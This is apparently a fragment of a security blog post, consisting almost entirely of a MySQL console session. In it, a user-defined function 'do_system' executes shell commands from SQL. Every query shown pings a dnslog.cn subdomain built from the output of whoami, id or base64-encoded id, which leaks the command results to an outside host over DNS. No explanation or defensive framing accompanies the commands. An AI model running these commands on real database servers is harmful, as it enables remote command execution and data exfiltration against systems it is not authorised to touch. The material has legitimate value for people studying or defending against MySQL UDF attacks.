 mysql> select do_system("ping -c 1 `whoami`.hhk1dh.dnslog.cn");
select do_system("ping -c 1 `whoami`.hhk1dh.dnslog.cn");
+--------------------------------------------------+
| do_system("ping -c 1 `whoami`.hhk1dh.dnslog.cn") |
+--------------------------------------------------+
|                                                0 |
+--------------------------------------------------+
1 row in set (0.28 sec)
mysql> select do_system("ping -c 1 `id`.hhk1dh.dnslog.cn");
select do_system("ping -c 1 `id`.hhk1dh.dnslog.cn");
+----------------------------------------------+
| do_system("ping -c 1 `id`.hhk1dh.dnslog.cn") |
+----------------------------------------------+
|                                            0 |
+----------------------------------------------+
1 row in set (10.16 sec)
mysql> select do_system("ping -c 1 $(id|base64).hhk1dh.dnslog.cn");
select do_system("ping -c 1 $(id|base64).hhk1dh.dnslog.cn");
+------------------------------------------------------+
| do_system("ping -c 1 $(id|base64).hhk1dh.dnslog.cn") |
Lusen@lusensec.github.io
+------------------------------------------------------+
|                                                    0 |